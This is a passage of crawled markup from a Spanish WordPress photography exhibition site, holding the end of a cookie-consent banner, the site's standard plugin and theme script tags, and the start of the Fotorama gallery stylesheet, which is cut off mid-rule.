										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Siempre activo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencias</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferencias</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estadísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Estadísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos.</span>
					<span class="cmplz-description-statistics-anonymous">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos anónimos. Sin un requerimiento, el cumplimiento voluntario por parte de tu Proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarte.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en una web o en varias web con fines de marketing similares.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar {vendor_count} proveedores</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Lee más acerca de los fines de TCF en la base de datos de cookies">Leer más sobre estos propósitos</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar</button>
		<button class="cmplz-btn cmplz-deny">Denegar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestionar consentimiento</button>

</div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" defer src="https://expo.helioyago.es/wp-content/uploads/burst/js/burst.min.js?ver=1770033288" id="burst-js"></script>
<script type="text/javascript" id="imaginem-blocks-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://expo.helioyago.es/wp-admin/admin-ajax.php","nonce":"4e5c49770a"};
//# sourceURL=imaginem-blocks-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://expo.helioyago.es/wp-content/plugins/imaginem-superlens-blocks/assets/js/common-elementor.js?ver=1.2.5" id="imaginem-blocks-js"></script>
<script type="text/javascript" src="https://expo.helioyago.es/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1770029579" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://expo.helioyago.es/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1770029579" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" src="https://expo.helioyago.es/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://expo.helioyago.es/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://expo.helioyago.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/expo.helioyago.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://expo.helioyago.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://expo.helioyago.es/wp-content/plugins/imaginem-superlens-blocks/assets/js/fotorama/fotorama.js" id="fotorama-js"></script>
<script type="text/javascript" src="https://expo.helioyago.es/wp-content/themes/superlens/js/velocity.min.js?ver=1.0.1" id="velocity-js"></script>
<script type="text/javascript" src="https://expo.helioyago.es/wp-content/themes/superlens/js/velocity.ui.js?ver=1.0.1" id="velocity-ui-js"></script>
<script type="text/javascript" src="https://expo.helioyago.es/wp-content/themes/superlens/js/lazysizes.min.js?ver=1.0.2" id="lazysizes-js"></script>
<script type="text/javascript" src="https://expo.helioyago.es/wp-content/plugins/imaginem-superlens-blocks/assets/js/ls.unveilhooks.min.js" id="ls-unveilhooks-js"></script>
<script type="text/javascript" src="https://expo.helioyago.es/wp-content/themes/superlens/js/menu/verticalmenu.js?ver=1.0.1" id="superlens-verticalmenu-js"></script>
<script type="text/javascript" src="https://expo.helioyago.es/wp-content/themes/superlens/js/menu/superfish.js?ver=1.0.1" id="superfish-js"></script>
<script type="text/javascript" src="https://expo.helioyago.es/wp-content/plugins/imaginem-superlens-blocks/assets/js/jquery.easing.min.js" id="easing-js"></script>
<script type="text/javascript" src="https://expo.helioyago.es/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://expo.helioyago.es/wp-content/plugins/imaginem-superlens-blocks/assets/js/owlcarousel/owl.carousel.js?ver=6.9" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://expo.helioyago.es/wp-content/themes/superlens/js/common.js?ver=1.1.2" id="superlens-common-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://expo.helioyago.es/wp-admin/admin-ajax.php","nonce":"93971c3139","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https://expo.helioyago.es/photostories/15m/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://expo.helioyago.es/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.9" id="eael-general-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"24","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://expo.helioyago.es/wp-json/complianz/v1/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"16","cookie_path":"/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"\u003Cdiv class=\"cmplz-blocked-content-notice-body\"\u003EHaz clic en \u00abEstoy de acuerdo\u00bb para activar {service}\u00a0\u003Cdiv class=\"cmplz-links\"\u003E\u003Ca href=\"#\" class=\"cmplz-link cookie-statement\"\u003E{title}\u003C/a\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"cmplz-accept-service\"\u003EEstoy de acuerdo\u003C/button\u003E","css_file":"https://expo.helioyago.es/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=24","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de cookies ","url":"https://expo.helioyago.es/politica-de-cookies-ue/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Haz clic en el bot\u00f3n para activar {service}"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://expo.helioyago.es/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1767775348" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
		
			function ensure_complianz_is_loaded() {
				let timeout = 30000000; // 30 seconds
				let start = Date.now();
				return new Promise(wait_for_complianz);

				function wait_for_complianz(resolve, reject) {
					if (window.cmplz_get_cookie) // if complianz is loaded, resolve the promise
						resolve(window.cmplz_get_cookie);
					else if (timeout && (Date.now() - start) >= timeout)
						reject(new Error("timeout"));
					else
						setTimeout(wait_for_complianz.bind(this, resolve, reject), 30);
				}
			}

			// This runs the promise code
			ensure_complianz_is_loaded().then(function(){

				
					document.addEventListener("burst_before_track_hit", function(burstData) {
						if ( cmplz_has_consent('statistics') ) {
							window.burst_enable_cookieless_tracking = 0;
						}
					});
					document.addEventListener("cmplz_status_change", function (){
						if ( cmplz_has_consent('statistics') ) {
							window.burst_enable_cookieless_tracking = 0;
							let event = new CustomEvent('burst_enable_cookies');
							document.dispatchEvent( event );
						}
					});

							});
		
		
    
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
//# sourceURL=cmplz-cookiebanner-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://expo.helioyago.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://expo.helioyago.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	'anonymize_ip': true
});
</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://expo.helioyago.es/wp-content/themes/superlens-child/style.css?ver=1.2.0
body_size: 44
content:
/*
Theme Name: Superlens Child Theme
Description: Child theme for Superlens Photography Theme
Author: Your name here
Template: superlens
*/

--- FILE ---
content_type: text/css
request_url: https://expo.helioyago.es/wp-content/plugins/imaginem-superlens-blocks/assets/js/fotorama/fotorama.css?ver=6.9
body_size: 17598
content:
/*!
 * Fotorama 4.6.3 | http://fotorama.io/license/
 */

.fotorama__arr:focus:after,
.fotorama__fullscreen-icon:focus:after,
.fotorama__html,
.fotorama__img,
.fotorama__nav__frame:focus .fotorama__dot:after,
.fotorama__nav__frame:focus .fotorama__thumb:after,
.fotorama__stage__frame,
.fotorama__stage__shaft,
.fotorama__video iframe {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0
}
.fotorama--fullscreen,
.fotorama__img {
    max-width: 99999px!important;
    max-height: 99999px!important;
    min-width: 0!important;
    min-height: 0!important;
    border-radius: 0;
    box-shadow: none!important;
    padding: 0!important
}
.fotorama__wrap .fotorama__grab {
    cursor: move;
    cursor: -webkit-grab;
    cursor: -o-grab;
    cursor: -ms-grab;
    cursor: grab
}
.fotorama__grabbing * {
    cursor: move;
    cursor: -webkit-grabbing;
    cursor: -o-grabbing;
    cursor: -ms-grabbing;
    cursor: grabbing
}
.fotorama__spinner {
    position: absolute!important;
    top: 50%!important;
    left: 50%!important
}
.fotorama__wrap--css3 .fotorama__arr,
.fotorama__wrap--css3 .fotorama__fullscreen-icon,
.fotorama__wrap--css3 .fotorama__nav__shaft,
.fotorama__wrap--css3 .fotorama__stage__shaft,
.fotorama__wrap--css3 .fotorama__thumb-border,
.fotorama__wrap--css3 .fotorama__video-close,
.fotorama__wrap--css3 .fotorama__video-play {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}
.fotorama__caption,
.fotorama__nav:after,
.fotorama__nav:before,
.fotorama__stage:after,
.fotorama__stage:before,
.fotorama__wrap--css3 .fotorama__html,
.fotorama__wrap--css3 .fotorama__nav,
.fotorama__wrap--css3 .fotorama__spinner,
.fotorama__wrap--css3 .fotorama__stage,
.fotorama__wrap--css3 .fotorama__stage .fotorama__img,
.fotorama__wrap--css3 .fotorama__stage__frame {
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
}
.fotorama__arr:focus,
.fotorama__fullscreen-icon:focus,
.fotorama__nav__frame {
    outline: 0
}
.fotorama__arr:focus:after,
.fotorama__fullscreen-icon:focus:after,
.fotorama__nav__frame:focus .fotorama__dot:after,
.fotorama__nav__frame:focus .fotorama__thumb:after {
    content: '';
    border-radius: inherit;
    background-color: rgba(0, 175, 234, .5)
}
.fotorama__wrap--video .fotorama__stage,
.fotorama__wrap--video .fotorama__stage__frame--video,
.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html,
.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img,
.fotorama__wrap--video .fotorama__stage__shaft {
    -webkit-transform: none!important;
    transform: none!important
}
.fotorama__wrap--css3 .fotorama__nav__shaft,
.fotorama__wrap--css3 .fotorama__stage__shaft,
.fotorama__wrap--css3 .fotorama__thumb-border {
    transition-property: -webkit-transform, width;
    transition-property: transform, width;
    transition-timing-function: cubic-bezier(0.1, 0, .25, 1);
    transition-duration: 0ms
}
.fotorama__arr,
.fotorama__fullscreen-icon,
.fotorama__no-select,
.fotorama__video-close,
.fotorama__video-play,
.fotorama__wrap {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}
.fotorama__select {
    -webkit-user-select: text;
    -moz-user-select: text;
    -ms-user-select: text;
    user-select: text
}
.fotorama__nav,
.fotorama__nav__frame {
    margin: auto;
    padding: 0
}
.fotorama__caption__wrap,
.fotorama__nav__frame,
.fotorama__nav__shaft {
    -moz-box-orient: vertical;
    display: inline-block;
    vertical-align: middle;
    *display: inline;
    *zoom: 1
}
.fotorama__nav__frame,
.fotorama__thumb-border {
    box-sizing: content-box
}
.fotorama__caption__wrap {
    box-sizing: border-box
}
.fotorama--hidden,
.fotorama__load {
    position: absolute;
    left: -99999px;
    top: -99999px;
    z-index: -1
}
.fotorama__arr,
.fotorama__fullscreen-icon,
.fotorama__nav,
.fotorama__nav__frame,
.fotorama__nav__shaft,
.fotorama__stage__frame,
.fotorama__stage__shaft,
.fotorama__video-close,
.fotorama__video-play {
    -webkit-tap-highlight-color: transparent
}
.fotorama__arr,
.fotorama__fullscreen-icon,
.fotorama__video-close,
.fotorama__video-play {
    background: url(fotorama.png) no-repeat
}
@media (-webkit-min-device-pixel-ratio: 1.5),
(min-resolution: 2dppx) {
    .fotorama__arr,
    .fotorama__fullscreen-icon,
    .fotorama__video-close,
    .fotorama__video-play {
        background: url(fotorama@2x.png) 0 0/96px 160px no-repeat
    }
}
.fotorama__thumb {
    background-color: #7f7f7f;
    background-color: rgba(127, 127, 127, .2)
}
@media print {
    .fotorama__arr,
    .fotorama__fullscreen-icon,
    .fotorama__thumb-border,
    .fotorama__video-close,
    .fotorama__video-play {
        background: none!important
    }
}
.fotorama {
    min-width: 1px;
    overflow: hidden
}
.fotorama:not(.fotorama--unobtrusive)>*:not(:first-child) {
    display: none
}
.fullscreen {
    width: 100%!important;
    height: 100%!important;
    max-width: 100%!important;
    max-height: 100%!important;
    margin: 0!important;
    padding: 0!important;
    overflow: hidden!important;
    background: #000
}
.fotorama--fullscreen {
    position: absolute!important;
    top: 0!important;
    left: 0!important;
    right: 0!important;
    bottom: 0!important;
    float: none!important;
    z-index: 2147483647!important;
    background: #000;
    width: 100%!important;
    height: 100%!important;
    margin: 0!important
}
.fotorama--fullscreen .fotorama__nav,
.fotorama--fullscreen .fotorama__stage {
    background: #000
}
.fotorama__wrap {
    -webkit-text-size-adjust: 100%;
    position: relative;
    direction: ltr;
    z-index: 0
}
.fotorama__wrap--rtl .fotorama__stage__frame {
    direction: rtl
}
.fotorama__nav,
.fotorama__stage {
    overflow: hidden;
    position: relative;
    max-width: 100%
}
.fotorama__wrap--pan-y {
    -ms-touch-action: pan-y
}
.fotorama__wrap .fotorama__pointer {
    cursor: pointer
}
.fotorama__wrap--slide .fotorama__stage__frame {
    opacity: 1!important
}
.fotorama__stage__frame {
    overflow: hidden
}
.fotorama__stage__frame.fotorama__active {
    z-index: 8
}
.fotorama__wrap--fade .fotorama__stage__frame {
    display: none
}
.fotorama__wrap--fade .fotorama__fade-front,
.fotorama__wrap--fade .fotorama__fade-rear,
.fotorama__wrap--fade .fotorama__stage__frame.fotorama__active {
    display: block;
    left: 0;
    top: 0
}
.fotorama__wrap--fade .fotorama__fade-front {
    z-index: 8
}
.fotorama__wrap--fade .fotorama__fade-rear {
    z-index: 7
}
.fotorama__wrap--fade .fotorama__fade-rear.fotorama__active {
    z-index: 9
}
.fotorama__wrap--fade .fotorama__stage .fotorama__shadow {
    display: none
}
.fotorama__img {
    -ms-filter: "alpha(Opacity=0)";
    filter: alpha(opacity=0);
    opacity: 0;
    border: none!important
}
.fotorama__error .fotorama__img,
.fotorama__loaded .fotorama__img {
    -ms-filter: "alpha(Opacity=100)";
    filter: alpha(opacity=100);
    opacity: 1
}
.fotorama--fullscreen .fotorama__loaded--full .fotorama__img,
.fotorama__img--full {
    display: none
}
.fotorama--fullscreen .fotorama__loaded--full .fotorama__img--full {
    display: block
}
.fotorama__wrap--only-active .fotorama__nav,
.fotorama__wrap--only-active .fotorama__stage {
    max-width: 99999px!important
}
.fotorama__wrap--only-active .fotorama__stage__frame {
    visibility: hidden
}
.fotorama__wrap--only-active .fotorama__stage__frame.fotorama__active {
    visibility: visible
}
.fotorama__nav {
    font-size: 0;
    line-height: 0;
    text-align: center;
    display: none;
    white-space: nowrap;
    z-index: 5
}
.fotorama__nav__shaft {
    position: relative;
    left: 0;
    top: 0;
    text-align: left
}
.fotorama__nav__frame {
    position: relative;
    cursor: pointer
}
.fotorama__nav--dots {
    display: block
}
.fotorama__nav--dots .fotorama__nav__frame {
    width: 18px;
    height: 30px
}
.fotorama__nav--dots .fotorama__nav__frame--thumb,
.fotorama__nav--dots .fotorama__thumb-border {
    display: none
}
.fotorama__nav--thumbs {
    display: block
}
.fotorama__nav--thumbs .fotorama__nav__frame {
    padding-left: 0!important
}
.fotorama__nav--thumbs .fotorama__nav__frame:last-child {
    padding-right: 0!important
}
.fotorama__nav--thumbs .fotorama__nav__frame--dot {
    display: none
}
.fotorama__dot {
    display: block;
    width: 4px;
    height: 4px;
    position: relative;
    top: 12px;
    left: 6px;
    border-radius: 6px;
    border: 1px solid #7f7f7f
}
.fotorama__nav__frame:focus .fotorama__dot:after {
    padding: 1px;
    top: -1px;
    left: -1px
}
.fotorama__nav__frame.fotorama__active .fotorama__dot {
    width: 0;
    height: 0;
    border-width: 3px
}
.fotorama__nav__frame.fotorama__active .fotorama__dot:after {
    padding: 3px;
    top: -3px;
    left: -3px
}
.fotorama__thumb {
    overflow: hidden;
    position: relative;
    width: 100%;
    height: 100%
}
.fotorama__nav__frame:focus .fotorama__thumb {
    z-index: 2
}
.fotorama__thumb-border {
    position: absolute;
    z-index: 9;
    top: 0;
    left: 0;
    border-style: solid;
    background-image: linear-gradient(to bottom right, rgba(255, 255, 255, .25), rgba(64, 64, 64, .1))
}
.fotorama__caption {
    position: absolute;
    z-index: 12;
    bottom: 0;
    left: 0;
    right: 0;
    font-size: 14px;
    line-height: 1.5;
    color: #000
}
.fotorama__caption a {
    text-decoration: none;
    color: #000;
